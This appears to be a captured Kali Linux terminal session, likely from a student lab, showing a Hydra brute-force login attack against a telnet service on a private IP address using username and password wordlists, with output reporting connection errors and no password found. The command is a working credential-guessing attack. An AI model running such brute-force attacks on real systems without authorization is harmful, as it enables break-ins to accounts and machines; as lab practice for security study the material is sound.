 ┌──(mayank_201b153_kali㉿DESKTOP-5QE9N93)-[~]
└─$ hydra -L username.txt -P password.txt telnet://172.21.193.211
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 12:58:15
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if a
vailable
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking telnet://172.21.193.211:23/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-28 12:58:48